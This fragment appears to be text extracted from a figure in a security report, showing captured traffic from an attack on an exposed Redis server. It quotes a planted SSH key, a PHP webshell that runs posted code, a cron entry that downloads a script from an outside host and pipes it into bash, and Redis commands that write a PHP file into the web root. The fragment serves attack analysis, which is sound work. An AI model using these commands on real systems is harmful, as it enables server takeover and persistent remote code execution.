 TCP Flow
File Content
Process
Path
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDE0guChoiGr6s3mXjQA0wX6YKNNMy2bpj6b8ArjuWH
...
Sd4pgn4gbmb8GzAvlH2xxw+SV2h redis@redis.io
webshell<?php eval($_POST[xiaoma]); ?>godkey@t
* * * * * curl -fsSL "http://r.waterdropx.com:13858/cdp.x?
ip=115.28.176.14&xp_ht=5A089AF6&xp_s=842768" | bash &
CONFIG SET dir /var/www/html/
CONFIG SET dbfilename redis.php